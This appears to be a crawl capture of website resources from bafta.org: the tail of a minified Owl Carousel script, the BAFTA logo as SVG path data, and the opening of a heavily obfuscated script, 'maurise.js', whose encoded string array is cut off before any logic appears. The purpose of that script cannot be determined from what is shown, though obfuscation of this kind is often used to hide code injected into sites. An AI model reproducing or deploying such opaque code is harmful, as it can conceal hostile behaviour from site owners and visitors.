o,r=this._core.settings,a=this._core.items().length<=r.items,s=this._core.relative(this._core.current()),e=r.loop||r.rewind;this._controls.$relative.toggleClass("disabled",!r.nav||a),r.nav&&(this._controls.$previous.toggleClass("disabled",!e&&s<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!e&&s>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!r.dots||a),r.dots&&(o=this._pages.length-this._controls.$absolute.children().length,r.dotsData&&0!==o?this._controls.$absolute.html(this._templates.join("")):0<o?this._controls.$absolute.append(Array(o+1).join(this._templates[0])):0>o&&this._controls.$absolute.children().slice(o).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},o.prototype.onTrigger=function(e){var o=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:o&&(o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items)}},o.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t){return t.start<=e&&t.end>=e},this)).pop()},o.prototype.getPosition=function(o){var r,a,s=this._core.settings;return"page"==s.slideBy?(r=t.inArray(this.current(),this._pages),a=this._pages.length,o?++r:--r,r=this._pages[(r%a+a)%a].start):(r=this._core.relative(this._core.current()),a=this._core.items().length,o?r+=s.slideBy:r-=s.slideBy),r},o.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},o.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},o.prototype.to=function(o,r,a){var s;!a&&this._pages.length?(s=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(o%s+s)%s].start,r)):t.proxy(this._overrides.to,this._core)(o,r)},t.fn.owlCarousel.Constructor.Plugins.Navigation=o}(window.Zepto||window.jQuery,window,document),function(t,o,r,a){"use strict";var s=function(e){this._core=e,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(e){e.namespace&&"URLHash"===this._core.settings.startPosition&&t(o).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var o=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!o)return;this._hashes[o]=e.content}},this),"changed.owl.carousel":t.proxy(function(r){if(r.namespace&&"position"===r.property.name){var s=this._core.items(this._core.relative(this._core.current())),a=t.map(this._hashes,function(e,t){return e===s?t:null}).join();if(!a||o.location.hash.slice(1)===a)return;o.location.hash=a}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this.$element.on(this._handlers),t(o).on("hashchange.owl.navigation",t.proxy(function(){var t=o.location.hash.substring(1),r=this._core.$stage.children(),e=this._hashes[t]&&r.index(this._hashes[t]);e!==a&&e!==this._core.current()&&this._core.to(this._core.relative(e),!1,!0)},this))};s.Defaults={URLhashListener:!1},s.prototype.destroy=function(){var e,r;for(e in t(o).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(e,this._handlers[e]);for(r in Object.getOwnPropertyNames(this))"function"!=typeof this[r]&&(this[r]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=s}(window.Zepto||window.jQuery,window,document),function(t,o,r,s){function n(o,r){var n=!1,i=o.charAt(0).toUpperCase()+o.slice(1);return t.each((o+" "+a.join(i+" ")+i).split(" "),function(e,t){if(l[t]!==s)return n=!r||t,!1}),n}function e(e){return n(e,!0)}var l=t("<support>").get(0).style,a=["Webkit","Moz","O","ms"],d={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},i={csstransforms:function csstransforms(){return!!n("transform")},csstransforms3d:function csstransforms3d(){return!!n("perspective")},csstransitions:function csstransitions(){return!!n("transition")},cssanimations:function cssanimations(){return!!n("animation")}};i.csstransitions()&&(t.support.transition=new String(e("transition")),t.support.transition.end=d.transition.end[t.support.transition]),i.cssanimations()&&(t.support.animation=new String(e("animation")),t.support.animation.end=d.animation.end[t.support.animation]),i.csstransforms()&&(t.support.transform=new String(e("transform")),t.support.transform3d=i.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
//# sourceMappingURL=vendor.min.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bafta.org/wp-content/themes/bafta/img/framework/logo.svg
body_size: 6237
content:
<svg width="185" height="58" viewBox="0 0 185 58" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M37.4704 4.3005C37.1592 4.57558 36.107 4.06329 35.4058 5.12757C37.9176 4.31917 38.9508 6.56027 38.4572 8.0724C38.3818 8.27884 38.5871 8.26253 38.7302 8.12762C39.0721 7.80258 39.6175 6.73463 39.6907 5.95568C39.7947 4.85249 38.9768 3.18284 37.5876 2.72315C36.7256 2.43729 35.9516 2.52644 35.1719 3.07817C37.042 3.07817 37.7822 4.02385 37.4704 4.3005ZM42.5221 7.30608C43.2298 8.98336 43.3844 11.0414 43.1849 12.3163C43.0601 13.1163 43.3545 14.1288 42.8905 15.2688C42.4265 16.4109 42.056 16.4201 41.8588 16.5813C42.586 15.1357 43.0968 12.719 42.0363 12.0481C41.2083 11.5243 40.8466 10.885 41.2358 8.91288C41.4694 10.2141 41.9113 10.8715 42.6125 11.0685C41.5216 9.346 42.8681 6.80353 40.0248 4.24001C41.3493 6.84219 40.2246 9.12747 39.2509 10.0345C37.4387 11.7228 35.4938 10.2585 34.6981 13.0327C36.5289 11.6918 36.9513 13.3814 39.8076 10.8047C40.1709 11.2778 40.6611 11.8372 41.015 12.9343C41.5655 14.6427 41.1768 17.3503 41.2402 18.3417C41.3441 19.9711 39.0794 18.9339 36.8474 18.2967C35.4406 17.8944 33.7526 17.7447 32.5063 17.8239C31.1224 17.9115 30.0959 18.4803 29.9919 19.7423C29.9122 20.7146 30.437 22.9454 30.6321 24.1283C30.8911 25.7056 31.1327 27.38 32.0465 32.3006C32.4219 30.2131 31.7498 27.6809 31.9576 27.2598C32.1655 26.8398 32.716 27.0373 33.3281 27.3947C34.471 28.0611 35.8869 28.4264 36.3489 27.8668C36.5642 27.607 35.9173 27.4397 35.4058 27.1596C34.1127 26.4522 33.9218 25.5289 35.2574 26.2048C36.3055 26.7352 37.8866 27.1783 38.809 25.739C38.9921 25.4413 39.1693 25.4994 39.1615 25.78C39.1493 26.2048 39.0262 26.3799 38.9196 26.5887C38.7401 26.9427 38.6622 27.197 39.1566 26.8722C39.9833 26.3273 39.9225 25.9157 40.1469 25.8779C40.3457 25.845 40.4546 26.0909 40.5533 26.432C40.7167 27.0008 40.7881 29.6587 40.5964 31.255C40.4831 32.1999 40.2046 33.3417 39.6486 35.2694C39.0454 37.3608 37.7586 39.6093 37.1389 42.5026C36.5409 45.3012 35.5601 49.2019 34.6477 51.2948C32.8799 55.3517 29.8452 54.8047 29.6942 54.7997C25.3603 54.6442 25.065 56.2248 22.5574 54.493C21.7595 53.9421 21.0474 52.9126 20.9295 50.1678C20.87 48.7938 19.5092 48.14 19.8466 47.3953C20.4951 45.9626 23.8562 47.4308 25.4336 47.693C27.0471 47.9617 29.5053 47.8045 30.6176 47.3842C31.6677 46.9874 31.8199 46.6542 32.0465 46.2016C32.5726 45.1479 30.4648 45.3475 29.4212 45.3953C28.2783 45.4477 27.125 45.7241 26.2557 45.4861C24.66 45.0474 25.6546 42.5836 26.7566 42.6667C28.3484 42.785 29.1881 42.8158 30.5435 42.6367C31.3066 42.5357 32.1049 42.622 32.8121 43.0993C33.2912 43.4225 33.5443 43.8309 33.7851 44.1877C33.9761 44.4712 34.3613 44.8218 34.8461 44.173C35.4164 43.4091 35.5009 42.0255 35.3468 41.3386C35.254 40.9271 35.0314 40.8334 34.8997 41.0849C34.5489 41.7557 34.1878 41.8969 33.682 41.9364C32.5318 42.025 32.1346 41.0849 30.9662 41.0062C30.8306 41.0081 30.6742 41.1304 30.564 41.1953C30.1881 41.417 30.0158 41.6374 29.252 41.6374C28.2653 41.6374 27.8288 40.8755 26.4084 41.0062C24.2661 41.204 23.7327 41.7544 22.3579 41.9527C21.2674 42.1102 20.672 41.9501 20.7999 41.5185C20.9274 41.088 19.8909 40.3093 18.7227 41.2952C17.8328 42.0458 17.1865 42.9365 17.6834 44.9485C17.9955 46.2106 17.8656 47.2883 16.5413 47.1297C15.2169 46.9727 14.7311 44.7984 14.7311 42.668C14.7311 40.5394 12.4372 36.1856 12.1256 34.6866C11.8141 33.1897 11.8438 29.8039 15.1314 30.8092C17.6658 31.585 17.8323 30.4487 19.3597 31.6458C20.9596 32.8983 21.6829 34.2516 21.2153 36.1432C21.0344 36.8746 20.9163 37.8918 22.0072 38.3649C22.7526 38.6878 24.0293 38.0685 25.2683 38.7741C26.515 39.4825 26.1746 39.8628 27.2655 40.5731C27.7288 40.8737 28.5072 40.9965 29.1741 40.9271C30.0761 40.8345 30.622 40.0924 31.0044 38.8253C31.2949 37.8647 31.7202 38.1695 32.2229 37.2819C32.6209 36.6113 33.6521 36.8346 33.4198 34.9743C33.2642 35.8805 32.6778 36.2363 32.7074 36.0833C32.9046 35.0648 32.107 36.2011 32.0408 36.3044C31.5253 37.1144 30.9535 37.608 30.4097 37.6625C31.0914 37.1812 31.4276 36.5064 31.4276 35.9407C30.8038 36.2035 29.7503 36.4478 29.3354 35.3438C28.457 33.0098 28.59 27.9428 27.4994 23.6849C28.019 29.7828 27.2723 30.4379 27.6919 34.8665C27.7233 35.1973 27.5706 35.8973 26.742 35.7167C26.0743 35.5702 25.5115 35.577 24.6951 35.8416C22.8639 36.433 22.0848 35.17 23.6036 33.2797C24.1245 31.9579 23.6822 30.2425 22.9033 28.824C22.1244 27.4039 22.6076 25.3606 24.2661 23.8561C25.3441 22.8778 24.9731 21.2058 25.4456 20.4889C25.9912 19.6608 26.6831 20.3695 27.3045 21.7268C27.2526 19.9922 26.9798 18.5076 25.9411 18.1387C24.865 17.7574 24.2513 17.6635 22.7471 17.7447C21.2917 17.8239 18.3421 18.5184 17.4382 18.7099C16.7922 18.8477 16.4806 18.3162 16.625 17.9146C18.203 13.5397 16.7518 12.7042 20.7307 9.81042C22.8733 8.25306 25.157 7.48412 26.1674 7.48412C28.2346 7.48412 28.5103 10.1691 32.7532 8.97652C34.8461 8.38718 36.38 7.7492 36.3486 9.00597C36.3403 9.34442 35.9243 9.93902 35.7297 10.5857C35.9067 10.1988 36.4606 9.9264 37.0851 9.27395C37.9989 8.31986 37.345 6.97946 36.908 6.82851C35.6625 6.39434 35.2891 6.82351 34.0426 7.53303C32.7963 8.24307 30.0312 9.346 28.6675 5.12757C29.1585 5.72374 29.688 6.65468 31.8696 6.91766C33.4957 7.11358 34.5105 5.68061 34.5105 5.68061C34.5105 5.68061 32.1743 6.04562 31.3681 4.97898C30.6932 4.08433 31.1086 4.15586 32.4331 4.23397C33.757 4.31286 34.3154 3.23544 34.3154 3.23544C34.3154 3.23544 32.5962 3.96021 30.748 2.29292C30.4845 2.05414 30.6537 1.72489 31.1156 1.8427C31.8054 2.01837 35.372 1.82324 36.4369 1.4293C33.0595 1.38617 31.9083 1.08769 31.0439 0.981449C29.7589 0.823135 27.7602 0.533333 27.3313 0.414993C27.4492 2.65189 25.6513 10.795 17.6834 6.86322C23.2147 8.32144 25.6293 3.78743 25.9411 1.06665C26.0265 0.321636 25.0259 0.327946 24.6951 1.30307C24.2861 2.5062 23.6896 3.55575 23.0141 4.33627C23.4755 2.48832 22.9665 1.2389 22.8962 1.06376C22.8485 0.944366 22.6861 0.91465 22.5644 1.13108C22.0783 2.04809 21.1479 2.99297 20.0893 3.09921C18.373 3.29303 17.8661 2.79994 16.6417 2.69685C14.6012 2.52487 12.5749 2.84807 12.3909 5.18726C14.1883 1.86979 17.9677 4.19584 19.6478 4.35178C20.8632 4.46407 21.7112 3.86343 22.1009 3.41216C20.7448 6.4414 17.3826 4.9803 17.1951 4.94717C16.5801 4.83698 15.9425 4.81199 15.3082 4.97898C12.504 5.71453 12.4253 8.47949 12.4253 8.47949C12.4253 8.47949 11.6593 7.49332 12.0748 5.75871C10.9062 4.49747 11.9969 2.3684 13.8664 1.81641C16.424 1.06034 17.2163 2.21008 19.0861 1.97366C20.9558 1.73725 20.8192 0.0644417 24.5313 0.087059C23.8021 -0.0696754 22.3093 -0.0247078 20.5977 0.303226C18.1443 0.772903 12.0443 -0.412861 9.21571 1.66756C5.81216 4.12772 7.4474 9.09407 9.81214 10.0345C9.19357 9.49722 5.25955 1.93632 12.9508 1.15291C11.6868 1.57762 10.4698 2.23954 9.99736 3.23544C9.06297 5.20672 10.2653 9.76624 14.498 11.869C13.2159 13.5689 11.0234 11.3575 10.3996 10.885C8.44216 11.4212 6.29108 8.55759 6.36455 5.91834C5.78984 8.49869 6.85086 9.8554 7.73503 10.6157C5.96734 10.795 2.43053 5.20304 8.79597 1.30938C5.78984 2.11541 -0.587783 6.58736 0.0436652 15.5378C0.30895 19.2958 0.677346 20.5486 0.544908 22.5778C0.412062 24.6056 -0.0106301 26.6434 0.529582 29.0946C0.999362 31.2255 1.3708 32.0526 1.67912 32.7193C1.98754 33.3843 2.41469 34.1454 2.80439 36.67C2.9962 37.9125 5.13341 48.8772 8.05014 53.4698C9.80463 56.2327 11.2232 56.4746 15.3518 57.1126C19.481 57.7516 25.6823 57.5712 29.3437 56.7839C29.7846 56.6879 33.205 56.3339 34.9165 53.3646C36.3704 50.8416 37.3088 46.2587 38.3405 43.0383C38.8474 41.5535 39.6533 39.081 40.1573 36.9732C40.8734 33.975 41.0386 33.1369 41.0386 30.0542C41.0329 30.0737 40.9448 27.6288 40.8999 26.7644C40.8554 25.9002 40.8269 23.9576 41.1225 22.846C41.3841 21.8601 42.0929 20.951 42.0929 19.4262C43.8042 18.282 43.5151 13.931 43.5683 12.3466C44.6585 8.4687 42.8097 7.46071 42.5221 7.30608ZM40.0524 23.2873C39.738 22.4034 38.3377 21.9592 38.2966 22.3329C39.5676 22.8631 39.3743 23.6336 38.4538 25.542C38.0612 26.3552 37.1784 26.5211 36.6978 25.8621C36.3548 25.3832 36.7087 24.6832 36.4016 24.0423C36.2332 23.6802 36.0288 23.6436 35.9389 23.2428C35.7555 22.4284 37.7282 22.4476 37.7006 22.2127C37.6765 22.0018 35.4933 22.0145 33.3795 23.3935C33.2712 23.4522 33.286 23.3244 33.6768 22.9685C34.3756 22.3329 35.3535 21.9429 36.2093 21.7136C36.8648 21.5377 36.2135 21.2973 36.3696 21.0438C36.5055 20.8237 39.0565 20.6351 39.9822 21.9787C40.3886 22.6785 40.0524 23.2873 40.0524 23.2873ZM20.9516 43.3678C21.2757 42.8552 21.631 42.8994 22.2409 42.86C22.7401 42.8234 22.9768 42.7769 23.4873 42.7414C23.945 42.7085 24.1108 43.1358 23.6433 43.6478C23.1516 44.1862 23.1368 44.3968 22.462 44.3968C21.7865 44.3968 20.6262 43.8798 20.9516 43.3678ZM28.4495 37.06C28.6794 37.2212 28.9538 37.825 28.277 37.4955C27.5064 36.9577 26.7685 36.2261 25.0453 36.315C26.881 35.8942 27.7587 36.5774 28.4495 37.06ZM15.6912 28.0511C14.863 28.3091 14.7715 28.0427 14.3429 28.0427C14.1769 28.0427 14.2105 28.2899 14.6305 28.4677C15.3387 28.7706 15.6055 29.0667 15.2715 29.2287C14.2105 29.7434 12.7887 28.945 11.8898 27.8194C11.0402 26.7552 11.8162 26.604 12.663 27.0815C13.0672 27.3079 13.6581 27.335 12.6856 26.2158C12.2788 25.749 12.0208 25.1986 12.4201 25.0382C12.7838 25.8792 14.38 26.873 15.5881 27.38C15.9319 27.5233 16.4138 27.8258 15.6912 28.0511ZM17.4369 21.5329C17.7723 21.2913 18.684 21.0935 19.4777 21.1456C19.7832 21.1656 20.2883 21.1685 21.1425 21.9058C21.7164 22.4021 21.8567 22.8881 21.8848 23.1724C21.8944 23.2678 21.8165 23.3191 21.7709 23.2794C21.5623 23.0995 21.2166 22.8236 20.8484 22.5399C20.444 22.229 20.1337 21.9361 19.6328 21.7936C19.0097 21.6182 18.4543 21.712 18.0857 21.7346C17.7175 21.7562 16.9478 21.8872 17.4369 21.5329ZM17.2382 22.294C18.4845 22.1331 19.6701 22.6204 20.2932 22.9877C20.9163 23.3562 21.8253 24.1709 21.4618 24.8018C21.098 25.4334 20.2803 25.8397 18.878 26.3134C17.4754 26.7862 16.1774 26.6342 14.9964 26.0627C14.2806 25.718 13.9276 25.5405 13.3042 25.0676C12.6814 24.5948 13.0267 24.0089 13.1658 23.8561C13.3042 23.7028 15.4079 22.5304 17.2382 22.294ZM13.3262 22.7858C15.0579 21.3391 16.5336 21.3423 16.5757 21.6679C16.5924 21.7959 16.5311 21.878 16.3269 21.9477C16.148 22.0066 15.7469 22.0252 14.006 22.7192C13.8701 22.7726 13.2652 23.0275 13.1881 23.049C13.0885 23.0772 13.0454 23.0211 13.3262 22.7858ZM13.7885 10.3322C12.815 8.83451 13.3733 6.15318 16.904 7.25716C13.9441 7.30976 13.8276 9.03043 13.7885 10.3322ZM9.59131 16.5519C11.0296 15.258 10.5167 14.1172 11.9969 13.7225C13.4767 13.3296 14.3338 14.4325 14.4896 16.4046C14.5565 17.2432 14.5533 19.2611 13.8706 19.4168C12.5994 19.7097 11.1452 20.0161 10.0625 20.1307C7.8231 20.3695 7.488 18.444 9.59131 16.5519ZM3.40379 6.8577C3.69586 6.61523 4.04527 6.35489 4.12545 7.06624C4.21383 7.85702 4.37551 8.39428 4.00711 8.75246C3.19329 9.54219 2.17985 10.6909 1.41394 13.3451C1.16347 12.1522 1.51715 8.42374 3.40379 6.8577ZM2.6 30.4132C2.6 30.4132 1.3705 28.3294 1.48224 25.8513C1.62178 22.7563 2.5446 21.8454 2.93429 20.5828C3.324 19.3216 2.00266 16.8774 2.10678 15.09C2.2106 13.3033 2.54855 12.1675 3.81511 11.0041C4.69884 10.1933 5.5219 10.4871 4.6408 11.332C4.08079 11.869 3.53083 12.5475 3.16731 13.5986C2.8041 14.6497 2.98625 16.22 3.4539 18.1121C3.92116 20.0053 3.66824 20.668 3.29773 21.5819C2.7424 22.9522 2.36304 23.4219 2.25911 24.8412C2.67501 23.3167 3.76123 22.4715 4.18066 20.951C4.80388 18.6907 3.00493 16.1201 4.16889 13.5103C4.55077 12.6543 5.2073 12.3979 5.55388 12.4349C5.9174 12.4754 5.61779 13.5063 5.40743 13.8674C4.6408 15.1797 5.31234 18.0648 5.4529 19.5588C5.60909 21.2137 4.86935 22.2927 3.87458 23.5313C1.69008 26.2513 2.40769 29.5993 2.6 30.4132ZM10.3344 52.6838C9.75816 51.9414 8.83959 51.3002 8.3954 47.9268C7.98083 44.7789 6.93693 41.402 4.55706 35.9026C3.2001 32.7695 3.08937 27.9814 4.52123 26.1614C5.47308 24.9514 4.07094 28.7946 6.51321 31.589C7.94986 33.2323 8.7305 34.9493 9.37829 38.3796C9.83275 40.7837 9.76779 43.5287 10.426 47.9276C10.9503 51.4291 11.9377 52.2562 12.4833 53.2142C12.9836 54.0938 11.0251 53.5729 10.3344 52.6838Z" fill="#D09705"/>
<path d="M57.9156 38.8204H59.2564C63.6705 38.8204 66.4749 37.3045 66.4749 32.5449C66.4749 27.7853 63.7136 25.2499 59.7907 25.2499C58.1413 25.2499 57.962 25.9218 57.962 27.2524L57.9156 38.8171V38.8204ZM57.8724 52.156C57.8724 53.8473 58.274 54.2478 59.97 54.2478C64.7425 54.2478 67.1486 51.5337 67.1486 46.9958C67.1486 42.458 64.1584 40.0616 60.2819 40.0616H57.9189L57.8758 52.156H57.8724ZM54.2184 29.6123C54.2184 25.7 53.684 25.2532 52.0777 25.2532V24.4555C53.5944 24.4555 55.0215 24.6309 56.4453 24.6309C57.8691 24.6309 59.2995 24.4555 60.7267 24.4555C65.4062 24.4555 70.046 26.3223 70.046 32.1907C70.046 36.06 67.3245 38.506 63.7568 39.4427V39.532C68.3501 40.5515 70.7098 43.7555 70.7098 47.2209C70.7098 54.3372 65.4062 55.4923 60.7267 55.4923C59.2995 55.4923 57.8724 55.3136 56.4453 55.3136C54.6166 55.3136 53.0136 55.4923 52.0312 55.4923V54.6946C53.6807 54.6946 54.308 53.4038 54.308 52.0269L54.2184 29.6123Z" fill="black"/>
<path d="M83.139 44.7749H94.3302L89.0698 30.2809L83.1424 44.7749H83.139ZM82.4255 46.5987L80.9984 50.5077C80.6864 51.355 80.6864 52.4704 80.6864 52.9106C80.6864 53.7116 81.4896 54.2876 82.6047 54.6914V55.489C81.4896 55.489 80.3313 55.3103 79.2162 55.3103C78.101 55.3103 76.8963 55.489 75.5156 55.489V54.6914C77.7459 53.9797 78.0579 52.9106 78.861 50.9578L89.6506 23.9226H90.4107L100.082 50.9578C100.842 53.0927 101.462 53.8904 103.603 54.6914V55.489C102.269 55.489 100.928 55.3103 99.5906 55.3103C98.2531 55.3103 96.9156 55.489 95.5781 55.489V54.6914C96.1589 54.2876 97.138 53.7116 97.138 53.1787C97.138 52.4671 96.8692 51.8879 96.6468 51.2656L94.911 46.5987H82.4255Z" fill="black"/>
<path d="M114.524 38.8204H120.455C122.951 38.8204 123.797 38.2412 124.288 36.3711H125.092C125.048 37.4799 124.959 38.5027 124.959 39.532C124.959 40.5614 125.048 41.5742 125.181 42.7327H124.378C123.797 40.909 122.951 40.3297 120.458 40.3297H114.528V52.0699C114.528 53.4468 115.108 54.7344 116.625 54.7344V55.5387C115.51 55.5387 114.173 55.3599 112.656 55.3599C111.322 55.3599 109.981 55.5387 108.866 55.5387V54.7344C110.382 54.7344 110.963 53.4468 110.963 52.0699V38.2842C110.963 31.0819 110.472 27.4774 110.16 26.1469C110.067 25.7464 109.669 25.5246 108.062 25.4352V24.6342H119.878C122.463 24.6342 124.428 24.4555 125.945 24.4555V29.4667H125.138C124.962 27.686 124.093 26.4679 121.822 26.4679H114.528V38.8204H114.524Z" fill="black"/>
<path d="M136.714 26.4547C133.817 26.4547 132.835 27.1034 132.031 29.4601H131.232L131.105 24.0252H131.328C132.041 24.29 133.06 24.4522 133.903 24.4522C137.561 24.4522 141.215 24.6309 144.872 24.6309C148.529 24.6309 152.184 24.4522 155.838 24.4522C156.691 24.4522 157.703 24.2933 158.416 24.0252H158.639L158.513 29.4601H157.709C156.906 27.1034 155.927 26.4547 153.03 26.4547H146.787L146.654 52.0236C146.654 53.6686 147.325 54.1154 149.641 54.6914V55.489C148.035 55.489 146.432 55.3103 144.826 55.3103C143.219 55.3103 141.616 55.489 140.01 55.489V54.6914C142.459 54.1154 143.087 53.6686 143.087 52.0236L142.954 26.4547H136.711H136.714Z" fill="black"/>
<path d="M164.19 44.7749H175.381L170.121 30.2809L164.19 44.7749ZM163.476 46.5987L162.049 50.5077C161.741 51.355 161.741 52.4704 161.741 52.9106C161.741 53.7116 162.54 54.2876 163.655 54.6914V55.489C162.544 55.489 161.385 55.3103 160.267 55.3103C159.148 55.3103 157.947 55.489 156.566 55.489V54.6914C158.797 53.9797 159.105 52.9106 159.912 50.9578L170.701 23.9226H171.455L181.133 50.9578C181.893 53.0927 182.513 53.8904 184.654 54.6914V55.489C183.316 55.489 181.979 55.3103 180.638 55.3103C179.297 55.3103 177.966 55.489 176.629 55.489V54.6914C177.206 54.2876 178.189 53.7116 178.189 53.1787C178.189 52.4671 177.92 51.8879 177.698 51.2656L175.958 46.5987H163.476Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.bafta.org/wp-content/cache/min/1/libs/maurise.js?ver=1766140372
body_size: 48509
content:
var _0x5261994e=['FteSW7a4','W57cSedcSmkW','FXVdM38J','cCkPjCkwW7y','rKBdTSk1WQ8','W47dNmoyy8kd','tmoTWP40W4W','WOSOWOdcNmof','W4NcGMJcI8kn','WRddMCkdWQZcIa','WPFcSuHdnq','DqG9WR5nW5pcN8kbbW','W5VcVdnvWOLqW7naWO7cVSkQfq','tZWYW5qk','WPBcTLrPcW','WQxdVaaErW','W4XFWOHnW6e','iqW0W4GS','W5iCzYvu','AfpdQq','zXagW6Gr','WOZdVSoDWPRdHa','WQ/cHZvwWO8','W7hdPCo1r8kR','DMGBW7Og','W64ozY0','r8ooWQz7W7i','v3OcW74J','uYGyDCoi','yf4pm8k6','ECk5WPBcQcq','c1nec8kS','a25LbmkU','o8oYhr/dQq','fenMWPPP','p8oLcrVdUW','qvddUvNdLq','W6ZcGNBcSmkp','FCkCvCogfa','bSoJfI7dJW','A3GHW6qM','WOBcSqPkWPO','xL4VW7GY','DbhdMNWY','WR3dPuKfW7S','rWLYlSo7','WR/dOmkPWQZcTa','WR7dGKm2W6i','s1vRW5et','rmkRDCojca','qJKXW6eF','WQ4SWPTdnG','d8oydhZcTa','rCoawxRcQa','WPmjWRemCq','WRpcNN1gpG','WRhdSCk2WRdcQa','W4xcHw7cI8kE','s1aqm8kH','qIi7W7CK','W6OpBWxcHq','WOtdHComWP/dMW','naGcmmon','d8kjkmkMWP0','WQSVrdeC','WRtcJc5vWO8','WP3dJmkfWQhcLW','BgVdOe7dNq','WRFdLmkRWRxdRa','cr8pWOSL','x3TkW5GH','sGuPxmoK','WQRcS2mvWRG','WRlcM0Dsna','WONcUx9yoW','W4tcK8o+nKS','W4/dLqm4W64','ucvWla','W5lcQmkxg1C','wmoMWQTxW4m','WQXFtraF','WOJcGszxWOa','C8kiqSoFcq','yZ4LW4eM','g8owjmkiW7G','hCoIkmkRW60','aSodjINdIq','lSo8WRu7WRu','WPdcVfvnbW','jaO4WP4E','AaeOW6G8','WR/dVSkXWQ/cSq','W7VdTttcI8kG','gdldSdtdHW','BK/dHJddJa','gYu0WQSx','gcKoW4iUWRaBWPWj','W4iKvr3cGq','EaOgbSkz','tXLZiN8','WPRdICksWQpcJa','E0TtW5at','w2KhW60C','W4pcHSoQk3W','hYBcUsz2','ycLCcMe','iSoypapcNa','D8oQzM/cJa','etKDmSoa','ASouW4VcN8os','WRtcNMvIca','W7iTzWVcOG','W7xcS8oKhhm','xu51W50c','xtKHkmk+','cSoKWRWaWPe','vSkRdflcMW','WQRcOmo5W6C','bGyFWPOQ','CvxdHKhdPa','xI04W4KF','DCoInCoGdq','p8oKn8kTW5q','jXr0k8oc','s2KNW6mW','ECo9WQPpW7K','EYddJGddIW','ALn1W6mO','xx4+mmkU','W6JcNSk8lMG','CHKRD8oE','fYSoeCoC','W7FcGCk/hNW','iKbwWOnq','WRiGWQvhiq','j8kyc8ktWR0','omoah8k0W6G','amk6kSk3WOy','WOJdMCkMWOVcKG','WPtdTSkRWPNdRa','yLtdPSkiWPq','cCoEhhdcMq','ESkQlL3cLW','rCojWP1kW68','nCoEWQagWPm','bb3cMdTK','WRxdHmk5WQVcHW','WP1RpbD2','saOaW5eB','WPhdISo9WQFdLq','WP7dNuK3W4O','BSkMWRhcPsS','DSoOW4ZcL8oK','bdlcUYTK','ugOLfCko','WPhdR8kzWO7cJa','pHBdJWBdKa','aY9HWOjT','W6ldU8oDwSk9','idCZh8oP','W7RcTwtcS8k6','WRaHWRuUEW','AMhdGhhdOq','dSk7WRCwWOK','ueddJhxdTW','xCopxwpcSq','xMJdJhBdLq','WRddGmoUEIGjWQFcOrCpWQFcUa','tHiaW4Cf','z8oFdcy+','sJO6W6yd','zwqSW48h','bxDUWP9j','kSovmtFdTW','WRJdPmk6WQlcQq','WRaGWPTd','W5Tds8kmWQe','WPtdSCotWOhdJG','WPqhWPtcSmo8','oSkxjSkoWP8','zqtdNvOQ','q2RdJSknWOm','W5JcVmkYe2e','WOtdM8oqWOldIq','WQ3cTxiRWOG','vSodrWtcLq','W47dUmoKECk7','DmoFj8oyca','yCoCyYRcOq','z8oxW73cQ8oX','DbPmlCoW','rSkxWPBcTaG','jc4oWRC3','nNnvWRjS','gmoKbKZdVa','pmoOk8o3WRC','WPawWRSprG','C8oazfNcHq','WOtcK3aZWPC','yCo1mSo/oW','yHBdJgqH','yM1Smmoo','WQ8PWPmcrW','rCkBWOJcHZa','pSk+W78IWQf9hSoAW4ZdJ8kqaCkm','WRlcO0lcMSkV','W7KOCWr5','W4lcVmkaivu','ygxdJeZdMW','WOOAWQjNdq','xYGQiCkI','WOddGSokWOtdMG','tLLdW5OV','d8oel3ZcOG','WRNdRvGxW4a','hg7cUgddNa','qNKLfCkq','WOhdMKaPW6q','W5fLvSkwWQy','tSoKW7hcSSo0','jCocdJJdNa','CHOkbSkl','WQGJn3ddVG','CrxdIfOR','vJuZW5GO','WRKHWPWRDG','WOldN8okWQldUq','DHpdMxWi','W6tcUCo2cNm','WO7cUeLYca','WPBcVfj5WP0','WOFcQXvnWP0','vN05oSki','W7pdIbxcKa','h8oeksJdIq','tLvBW7Ge','saGAg8ky','W4ZcHmo2a3m','W4VcO8kbagG','x8oivwtcPG','kSoteCkTW50','AGqEW6CZ','WQJcJmoWfse','v34zW4q','e8ojkulcGG','yemDnSkR','WPddVSk3WQ3cPG','rMNdSNJdKq','rJVdJfKd','emotiI7dIq','wCkLWOFcUHG','W5zLvSkXWQ0','p8oDc8kuW6G','WPG8W6u0ha','nmkGWQ0CWRi','wxSLp8kp','W6NdVd7cQmkU','mvDuf8kL','WRNcR34ZWQG','W7C7trzH','iCoFbCkAW5u','qwNdH1hdHq','o8oVdWBdHW','wSoyWOvxW5C','W6ldPmoxumkH','d8oueepcGa','W4BcImo4heu','W7hdQ8oCECkI','ytHMbHa','W6aGvYZcMa','W4L4W6rGWP4','xgOgW68J','qrmTW5OE','WQ3cUeLsmG','W5pcP8o9fu0','ErSdbmkb','W4BdLxafW74','wSoQlrOw','WRGRWO4Jwa','W5uQBWHN','CSkHe1BcUW','qSoyfYaM','h8oCdfVcIa','W7FcQhxcVCky','m8oNmNBcQW','ymo+WQ